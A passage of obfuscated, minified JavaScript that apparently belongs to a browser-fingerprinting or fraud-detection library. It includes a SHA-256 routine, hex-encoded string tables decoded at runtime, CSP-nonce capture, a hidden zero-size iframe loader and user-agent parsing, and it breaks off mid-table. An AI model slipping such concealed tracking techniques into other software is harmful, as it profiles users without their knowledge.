td_Dd=((td_wD>>>6)|(td_wD<<26))^((td_wD>>>11)|(td_wD<<21))^((td_wD>>>25)|(td_wD<<7));td_oT=td_To&td_hu;td_Ef=td_oT^(td_To&td_lK)^td_kl;td_xs=(td_wD&td_tF)^(~td_wD&td_t3);td_PV=td_zf+td_Dd+td_xs+td_gQ[td_SF+3]+td_CT[td_SF+3];
td_Id=td_Sw+td_Ef;td_zf=td_P4+td_PV<<0;td_P4=td_PV+td_Id<<0;}this.h0=this.h0+td_P4<<0;this.h1=this.h1+td_To<<0;this.h2=this.h2+td_hu<<0;this.h3=this.h3+td_lK<<0;this.h4=this.h4+td_zf<<0;this.h5=this.h5+td_wD<<0;
this.h6=this.h6+td_tF<<0;this.h7=this.h7+td_t3<<0;};td_zW.prototype.hex=function(){this.finalize();var td_Xz=this.h0,td_iu=this.h1,td_yQ=this.h2,td_j6=this.h3,td_uD=this.h4,td_ZQ=this.h5,td_gx=this.h6,td_dC=this.h7;
var td_lr=td_H0[(td_Xz>>28)&15]+td_H0[(td_Xz>>24)&15]+td_H0[(td_Xz>>20)&15]+td_H0[(td_Xz>>16)&15]+td_H0[(td_Xz>>12)&15]+td_H0[(td_Xz>>8)&15]+td_H0[(td_Xz>>4)&15]+td_H0[td_Xz&15]+td_H0[(td_iu>>28)&15]+td_H0[(td_iu>>24)&15]+td_H0[(td_iu>>20)&15]+td_H0[(td_iu>>16)&15]+td_H0[(td_iu>>12)&15]+td_H0[(td_iu>>8)&15]+td_H0[(td_iu>>4)&15]+td_H0[td_iu&15]+td_H0[(td_yQ>>28)&15]+td_H0[(td_yQ>>24)&15]+td_H0[(td_yQ>>20)&15]+td_H0[(td_yQ>>16)&15]+td_H0[(td_yQ>>12)&15]+td_H0[(td_yQ>>8)&15]+td_H0[(td_yQ>>4)&15]+td_H0[td_yQ&15]+td_H0[(td_j6>>28)&15]+td_H0[(td_j6>>24)&15]+td_H0[(td_j6>>20)&15]+td_H0[(td_j6>>16)&15]+td_H0[(td_j6>>12)&15]+td_H0[(td_j6>>8)&15]+td_H0[(td_j6>>4)&15]+td_H0[td_j6&15]+td_H0[(td_uD>>28)&15]+td_H0[(td_uD>>24)&15]+td_H0[(td_uD>>20)&15]+td_H0[(td_uD>>16)&15]+td_H0[(td_uD>>12)&15]+td_H0[(td_uD>>8)&15]+td_H0[(td_uD>>4)&15]+td_H0[td_uD&15]+td_H0[(td_ZQ>>28)&15]+td_H0[(td_ZQ>>24)&15]+td_H0[(td_ZQ>>20)&15]+td_H0[(td_ZQ>>16)&15]+td_H0[(td_ZQ>>12)&15]+td_H0[(td_ZQ>>8)&15]+td_H0[(td_ZQ>>4)&15]+td_H0[td_ZQ&15]+td_H0[(td_gx>>28)&15]+td_H0[(td_gx>>24)&15]+td_H0[(td_gx>>20)&15]+td_H0[(td_gx>>16)&15]+td_H0[(td_gx>>12)&15]+td_H0[(td_gx>>8)&15]+td_H0[(td_gx>>4)&15]+td_H0[td_gx&15];
td_lr+=td_H0[(td_dC>>28)&15]+td_H0[(td_dC>>24)&15]+td_H0[(td_dC>>20)&15]+td_H0[(td_dC>>16)&15]+td_H0[(td_dC>>12)&15]+td_H0[(td_dC>>8)&15]+td_H0[(td_dC>>4)&15]+td_H0[td_dC&15];return td_lr;};td_zW.prototype.toString=td_zW.prototype.hex;
};td_0f.tdz_ba140a5c82b5463da5041834de8366f2=new td_0f.td_2Q("\x62\x61\x31\x34\x30\x61\x35\x63\x38\x32\x62\x35\x34\x36\x33\x64\x61\x35\x30\x34\x31\x38\x33\x34\x64\x65\x38\x33\x36\x36\x66\x32\x35\x32\x35\x30\x30\x33\x30\x37\x30\x34\x35\x34\x30\x33\x35\x34\x30\x30\x30\x62\x30\x33\x35\x37\x35\x37\x35\x32\x35\x36\x30\x32\x30\x34\x35\x62\x37\x39\x37\x32\x36\x33\x37\x39\x37\x65\x37\x31\x30\x64\x30\x33\x34\x61\x35\x32\x35\x62\x35\x33\x30\x33\x35\x66\x31\x32\x31\x35\x34\x38\x35\x35\x34\x32\x30\x38\x35\x34\x34\x65\x35\x63\x35\x62\x31\x31\x35\x34\x35\x36\x35\x61\x35\x36\x30\x30\x30\x30\x34\x37\x35\x39\x35\x35\x31\x63\x35\x30\x35\x61\x35\x30\x30\x30\x30\x30\x35\x36\x31\x65\x30\x37\x34\x35\x30\x37\x35\x63\x30\x36\x30\x33\x35\x65\x34\x63\x35\x33\x30\x65\x35\x39\x30\x63\x34\x61\x30\x38\x31\x30\x35\x32\x35\x36\x35\x37\x31\x62\x35\x34\x34\x64\x30\x35\x31\x63\x30\x34\x31\x64\x30\x38\x31\x61\x30\x66\x34\x34\x30\x33\x35\x34\x35\x63\x35\x37\x34\x32\x35\x63\x35\x65\x30\x37\x30\x37\x34\x35\x30\x66\x31\x30\x31\x31\x35\x61\x31\x30\x35\x31\x34\x36\x30\x62\x35\x61\x35\x61\x30\x63\x35\x32\x30\x36\x31\x32\x35\x61\x35\x63\x34\x31\x34\x35\x35\x64\x30\x38\x31\x34\x31\x30\x30\x61\x34\x38\x30\x39\x31\x62\x30\x34\x35\x36\x30\x32\x35\x39\x34\x31\x35\x64\x35\x31\x35\x36\x31\x35\x30\x66\x34\x65\x30\x61\x30\x32\x35\x32\x30\x65\x31\x34\x35\x34\x35\x63\x31\x36\x30\x35\x35\x30\x34\x32\x30\x65\x30\x31\x34\x38\x34\x62\x34\x37\x31\x36\x30\x36\x35\x36\x35\x63\x35\x38\x35\x35\x30\x33\x37\x66\x33\x31\x33\x39\x37\x63\x37\x38\x30\x32\x34\x66\x36\x64\x32\x65\x37\x34\x37\x61\x33\x36\x36\x31\x36\x34\x31\x38\x30\x30\x34\x61\x35\x31\x37\x38\x34\x33\x34\x63\x35\x63\x35\x34\x30\x31\x31\x61\x33\x63\x32\x38\x37\x34\x37\x62\x36\x32\x36\x32\x33\x36\x37\x66\x30\x62\x30\x32\x34\x33\x35\x62\x34\x33\x30\x65\x35\x33\x31\x37\x31\x36\x36\x61\x32\x66\x37\x39\x37\x63\x36\x32\x36\x37\x33\x34");
var td_0f=td_0f||{};if(typeof td_0f.td_4A===[][[]]+""){td_0f.td_4A=[];}td_0f.td_6P=function(){for(var td_z=0;td_z<td_0f.td_4A.length;++td_z){td_0f.td_4A[td_z]();}};td_0f.td_0F=function(td_t,td_Y){try{var td_z=td_t.length+"&"+td_t;
var td_I="";var td_r=((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(0,16)):null);
for(var td_u=0,td_h=0;td_u<td_z.length;td_u++){var td_l=td_z.charCodeAt(td_u)^td_Y.charCodeAt(td_h)&10;if(++td_h===td_Y.length){td_h=0;}td_I+=td_r.charAt((td_l>>4)&15);td_I+=td_r.charAt(td_l&15);}return td_I;
}catch(td_k){return null;}};td_0f.td_6S=function(){try{var td_F=window.top.document;var td_R=td_F.forms.length;return td_F;}catch(td_m){return document;}};td_0f.td_1O=function(td_n){try{var td_m;if(typeof td_n===[][[]]+""){td_m=window;
}else{if(td_n==="t"){td_m=window.top;}else{if(td_n==="p"){td_m=window.parent;}else{td_m=window;}}}var td_R=td_m.document.forms.length;return td_m;}catch(td_u){return window;}};td_0f.add_lang_attr_html_tag=function(td_m){try{if(td_m===null){return;
}var td_Y=td_m.getElementsByTagName(Number(485781).toString(30));if(td_Y[0].getAttribute(Number(296632).toString(24))===null||td_Y[0].getAttribute(Number(296632).toString(24))===""){td_Y[0].setAttribute(Number(296632).toString(24),((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(16,2)):null));
}else{}}catch(td_q){}};td_0f.load_iframe=function(td_F,td_H){var td_Y=td_3H(5);if(typeof(td_1C)!==[][[]]+""){td_1C(td_Y,((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(18,6)):null));
}var td_h=td_H.createElement(((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(24,6)):null));
td_h.id=td_Y;td_h.title=((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(30,5)):null);
td_h.setAttribute(((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(35,13)):null),Number(890830).toString(31));
td_h.setAttribute(((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(48,11)):null),Number(890830).toString(31));
td_h.width="0";td_h.height="0";if(typeof td_h.tabIndex!==[][[]]+""){td_h.tabIndex=((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(59,2)):null);
}if(typeof td_0r!==[][[]]+""&&td_0r!==null){td_h.setAttribute(((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(61,7)):null),td_0r);
}td_h.style=((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(68,83)):null);
td_h.setAttribute(((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(151,3)):null),td_F);
td_H.body.appendChild(td_h);};td_0f.csp_nonce=null;td_0f.td_3O=function(td_n){if(typeof td_n.currentScript!==[][[]]+""&&td_n.currentScript!==null){var td_T=td_n.currentScript.getAttribute(((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(154,5)):null));
if(typeof td_T!==[][[]]+""&&td_T!==null&&td_T!==""){td_0f.csp_nonce=td_T;}else{if(typeof td_n.currentScript.nonce!==[][[]]+""&&td_n.currentScript.nonce!==null&&td_n.currentScript.nonce!==""){td_0f.csp_nonce=td_n.currentScript.nonce;
}}}};td_0f.td_3W=function(td_T){if(td_0f.csp_nonce!==null){td_T.setAttribute(((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(154,5)):null),td_0f.csp_nonce);
if(td_T.getAttribute(((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(154,5)):null))!==td_0f.csp_nonce){td_T.nonce=td_0f.csp_nonce;
}}};td_0f.td_5x=function(){try{return new ActiveXObject(activeXMode);}catch(td_I){return null;}};td_0f.td_4L=function(){if(window.XMLHttpRequest){return new XMLHttpRequest();}if(window.ActiveXObject){var td_r=[((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(159,18)):null),((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(177,14)):null),((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(191,17)):null)];
for(var td_T=0;td_T<td_r.length;td_T++){var td_H=td_0f.td_5x(td_r[td_T]);if(td_H!==null){return td_H;}}}return null;};td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362=new td_0f.td_2Q("\x64\x32\x65\x64\x38\x61\x66\x62\x32\x35\x32\x37\x34\x30\x35\x63\x62\x35\x33\x30\x66\x34\x38\x36\x61\x36\x66\x35\x66\x33\x36\x32\x34\x34\x37\x64\x33\x35\x33\x36\x31\x37\x34\x31\x32\x39\x33\x32\x36\x30\x37\x61\x34\x32\x35\x32\x34\x36\x35\x31\x31\x35\x32\x63\x33\x32\x36\x31\x31\x63\x31\x30\x32\x39\x36\x34\x36\x63\x37\x39\x31\x31\x35\x33\x31\x34\x35\x34\x34\x36\x36\x37\x35\x39\x34\x37\x30\x37\x35\x61\x32\x61\x31\x34\x35\x64\x31\x33\x30\x37\x34\x32\x37\x66\x35\x63\x35\x63\x35\x65\x37\x31\x35\x34\x35\x32\x30\x36\x34\x64\x37\x30\x35\x37\x35\x37\x30\x33\x37\x31\x35\x63\x35\x31\x34\x65\x37\x33\x30\x32\x35\x32\x32\x33\x35\x37\x35\x31\x37\x33\x34\x62\x37\x37\x30\x31\x30\x33\x37\x39\x32\x34\x30\x32\x30\x35\x35\x62\x37\x61\x36\x31\x31\x38\x37\x31\x35\x34\x35\x32\x30\x61\x32\x64\x36\x36\x36\x61\x35\x31\x32\x34\x34\x36\x35\x37\x34\x31\x31\x32\x35\x33\x31\x34\x36\x63\x30\x37\x35\x64\x35\x32\x35\x37\x31\x63\x36\x31\x30\x34\x30\x39\x34\x62\x31\x34\x30\x38\x30\x35\x37\x30\x34\x37\x35\x64\x34\x30\x34\x37\x35\x35\x34\x37\x33\x36\x32\x31\x37\x37\x34\x31\x35\x66\x31\x31\x34\x37\x35\x64\x34\x34\x33\x34\x37\x35\x32\x62\x35\x61\x30\x34\x35\x61\x35\x61\x35\x37\x33\x34\x34\x37\x30\x33\x30\x32\x35\x31\x30\x66\x32\x35\x30\x61\x34\x30\x35\x61\x35\x66\x35\x32\x37\x62\x35\x64\x35\x62\x30\x61\x33\x35\x35\x30\x35\x31\x37\x66\x30\x62\x35\x61\x35\x31\x36\x31\x30\x34\x35\x34\x34\x39\x37\x33\x31\x65\x35\x61\x37\x39\x36\x31\x32\x32\x35\x62\x31\x37\x30\x31\x35\x65\x30\x65\x31\x65\x32\x31\x34\x30\x35\x63\x37\x64\x36\x34\x36\x63\x35\x39\x35\x34\x30\x63\x32\x66\x35\x63\x31\x63\x37\x64\x30\x66\x34\x31\x35\x31\x37\x34\x31\x33\x35\x39\x31\x31\x34\x36\x30\x33\x34\x31\x37\x37\x34\x32\x31\x34\x35\x65\x30\x30\x33\x37\x35\x39\x30\x37\x30\x37\x31\x30\x35\x62\x36\x33\x35\x37\x34\x35\x34\x37\x35\x39\x35\x61\x30\x64\x30\x62\x37\x36\x35\x32\x35\x32\x32\x64\x37\x30\x37\x64\x37\x64\x30\x65\x35\x38\x31\x37\x34\x30\x30\x33\x34\x31\x35\x39\x34\x30\x32\x37\x35\x33\x30\x38\x30\x64\x35\x36\x30\x65\x32\x38\x30\x37\x34\x36\x34\x36\x35\x31\x35\x36\x34\x34\x35\x35\x37\x38\x33\x30\x32\x62\x37\x30\x37\x36\x34\x38\x31\x36\x35\x38\x35\x37\x34\x34\x30\x34\x34\x34\x32\x66\x37\x30\x32\x62\x35\x63\x35\x34\x35\x62\x30\x38\x35\x37\x33\x31\x31\x36\x35\x31\x30\x35\x30\x33\x30\x63\x34\x36\x34\x37\x34\x34\x37\x30\x35\x31\x35\x33\x35\x65\x30\x63\x32\x66\x35\x61\x34\x39\x35\x39\x30\x61\x35\x38\x35\x39\x36\x31\x30\x38\x35\x38\x33\x31\x35\x63\x30\x38\x35\x37\x35\x39\x34\x35\x31\x37\x37\x66\x30\x34\x30\x37\x36\x66\x30\x38\x30\x38\x30\x36\x35\x64\x34\x32\x34\x31\x31\x37\x36\x34\x35\x38\x35\x61\x30\x64\x30\x37\x37\x34\x35\x64\x35\x34\x31\x34\x35\x62\x35\x31\x35\x32\x32\x65\x34\x36\x30\x33\x35\x62\x32\x34\x36\x30\x37\x32\x36\x31\x31\x31\x35\x63\x32\x61\x33\x37\x37\x34\x30\x38\x30\x38\x31\x37\x34\x61\x31\x35\x35\x33\x34\x35\x35\x39\x37\x63\x35\x63\x30\x64\x31\x37\x34\x64\x37\x31\x35\x63\x30\x37\x35\x37\x35\x33\x37\x34\x30\x34\x34\x34\x31\x34\x34\x63\x30\x66\x36\x33\x35\x65\x35\x64\x30\x61\x35\x37\x30\x63\x33\x34\x35\x30\x30\x65\x30\x38\x30\x37\x31\x64\x35\x63\x36\x32\x35\x38\x35\x30\x35\x39\x36\x35\x30\x32\x30\x36\x37\x39\x35\x61\x35\x65\x31\x33\x34\x63\x31\x38\x35\x37\x30\x30\x34\x34\x30\x35\x35\x64\x33\x31\x35\x61\x35\x38\x35\x36\x30\x62\x34\x35\x31\x36\x34\x34\x30\x39\x35\x31\x33\x31\x30\x62\x35\x63\x35\x31\x35\x64\x34\x30\x34\x37\x31\x30\x30\x64\x34\x64\x35\x33\x36\x32\x35\x61\x35\x65\x30\x32\x35\x62\x34\x66\x34\x35\x34\x31\x30\x65\x33\x31\x35\x63\x30\x38\x35\x37\x35\x39\x34\x35\x31\x37\x31\x32\x35\x32\x33\x33\x35\x31\x30\x66\x30\x32\x30\x64\x34\x35\x34\x36\x31\x32\x36\x31\x35\x64\x34\x33\x34\x31\x30\x32\x33\x35\x35\x63\x35\x64\x35\x34\x30\x39\x34\x33\x34\x62\x31\x36\x33\x32\x35\x33\x31\x34\x34\x33\x30\x33\x34\x31\x31\x36\x30\x30\x35\x34\x30\x32\x35\x36\x33\x33\x35\x31\x30\x66\x30\x32\x30\x64\x34\x35\x34\x36\x31\x32\x36\x66\x36\x34\x36\x37\x35\x63\x30\x64\x30\x36\x35\x61\x34\x34\x34\x33\x34\x36\x30\x36\x30\x38\x30\x36\x35\x31\x36\x31\x30\x66\x35\x62\x30\x32\x35\x63\x34\x31\x34\x31\x34\x34\x37\x66\x32\x30\x33\x33\x35\x31\x30\x66\x30\x32\x30\x64\x34\x35\x34\x36\x31\x32\x30\x65\x30\x63\x36\x37\x35\x63\x30\x64\x30\x36\x35\x61\x34\x34\x34\x33\x34\x36\x30\x64\x30\x64\x36\x31\x30\x38\x35\x38\x30\x32\x35\x61\x31\x31\x34\x30\x31\x36\x37\x63\x33\x30\x31\x32\x35\x31\x34\x61\x30\x38\x33\x36\x30\x66\x30\x63\x35\x36\x35\x61\x34\x35\x34\x34\x31\x34\x37\x33\x37\x30\x33\x34\x30\x62\x35\x62\x35\x37\x35\x66\x31\x31\x34\x37\x31\x38\x30\x35\x34\x66\x30\x37\x35\x37\x37\x38\x30\x37\x35\x30\x31\x36\x37\x64\x33\x37\x31\x32\x33\x64\x32\x39\x35\x39\x30\x32\x34\x36\x32\x64\x36\x31\x36\x32\x35\x62\x35\x39\x35\x30\x35\x66\x34\x32\x31\x30\x34\x32\x36\x35\x35\x62\x35\x66\x30\x38\x35\x31\x31\x38\x30\x30\x34\x66\x30\x36\x33\x31\x35\x63\x30\x38\x35\x37\x35\x39\x34\x35\x31\x37\x31\x32\x33\x35\x30\x63\x35\x37\x30\x66\x30\x33\x34\x32\x30\x35\x31\x62\x30\x32\x36\x30\x35\x64\x35\x65\x35\x31\x30\x63\x31\x35\x34\x36\x31\x33\x36\x30\x30\x65\x35\x62\x35\x36\x35\x33\x34\x31\x30\x65\x34\x38\x30\x35\x33\x31\x35\x61\x35\x38\x35\x36\x30\x62\x34\x35\x31\x36\x34\x34\x36\x38\x30\x39\x30\x39\x30\x63\x35\x37\x31\x35\x30\x61\x31\x39\x30\x35\x36\x37\x35\x63\x30\x64\x30\x36\x35\x61\x34\x34\x34\x33\x34\x36\x36\x34\x35\x30\x35\x39\x30\x66\x35\x33\x34\x36\x30\x34\x35\x36\x31\x64\x30\x36\x34\x37\x30\x61\x35\x39\x30\x62\x30\x62\x34\x66\x30\x66\x33\x31\x30\x62\x35\x63\x35\x31\x35\x64\x34\x30\x34\x37\x31\x30\x30\x34\x35\x32\x32\x66\x35\x34\x35\x30\x37\x39\x30\x38\x34\x30\x35\x64\x35\x61\x33\x37\x35\x66\x31\x35\x35\x63\x30\x39\x35\x64\x37\x39\x36\x31\x30\x64\x36\x32\x30\x34\x30\x30\x31\x38\x33\x39\x34\x36\x30\x62\x37\x64\x36\x36\x31\x32\x37\x38\x36\x34\x36\x32\x35\x63\x31\x30\x34\x32\x35\x62\x35\x63\x34\x34\x34\x36\x35\x35\x31\x38\x34\x30\x30\x30\x35\x61\x30\x66\x35\x31\x34\x36\x36\x36\x36\x34\x37\x65\x30\x62\x35\x30\x30\x66\x30\x31\x35\x62\x31\x35\x33\x64\x30\x64\x35\x30\x35\x66\x35\x37\x35\x34\x34\x30\x31\x30\x36\x36\x30\x32\x30\x34\x35\x34\x34\x31\x35\x39\x33\x34\x35\x31\x35\x35\x35\x39\x31\x35\x35\x33\x32\x38\x35\x61\x31\x32\x35\x61\x35\x30\x35\x62\x30\x37\x35\x33\x31\x31\x30\x64\x35\x37\x30\x66\x33\x62\x31\x31\x35\x33\x35\x33\x35\x33\x34\x35\x35\x64\x35\x32\x34\x37\x30\x32\x31\x34\x35\x30\x30\x39\x31\x66\x34\x39\x37\x36\x34\x61\x35\x37\x31\x37\x35\x33\x30\x33\x35\x31\x30\x31\x35\x36\x30\x63\x31\x64\x34\x62\x34\x32\x31\x30\x30\x32\x35\x65\x30\x38\x30\x38\x35\x38\x31\x64\x31\x61\x35\x62\x36\x37\x35\x63\x35\x66\x35\x62\x30\x36\x34\x64\x35\x63\x36\x33\x35\x31\x30\x32\x34\x37\x34\x63\x34\x34\x30\x38\x35\x38\x30\x31\x35\x63\x33\x36\x35\x32\x35\x32\x31\x32\x33\x63\x34\x32\x30\x39\x30\x35\x34\x63\x30\x37\x30\x39\x31\x30\x35\x66\x36\x33\x35\x37\x34\x35\x34\x37\x35\x39\x35\x61\x30\x64\x32\x33\x35\x62\x35\x37\x34\x32\x30\x39\x35\x64\x35\x63\x31\x36\x35\x30\x30\x65\x31\x36\x34\x64\x34\x36\x36\x30\x35\x33\x35\x35\x30\x62\x35\x37\x34\x35\x32\x32\x35\x34\x31\x34\x30\x33\x30\x63\x34\x36\x31\x35\x37\x62\x35\x34\x35\x62\x35\x65\x34\x36");
var td_0f=td_0f||{};var td_o=0;var td_N=1;var td_U=2;var td_S=3;var td_Z=4;td_0f.td_6j=td_o;var td_2V={td_0y:function(){if(typeof navigator!==[][[]]+""){this.td_G(navigator.userAgent,navigator.vendor,navigator.platform,navigator.appVersion,window.opera);
}},td_G:function(td_H,td_k,td_I,td_e,td_g){this.td_E=[{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(0,5)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(5,4)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(9,5)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(14,5)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(19,4)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(23,11)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(34,10)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(34,10)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(34,10)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(44,5)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(49,4)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(49,4)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(53,4)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(57,3)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(49,4)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(60,5)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(65,4)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(49,4)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(69,7)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(76,6)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="unde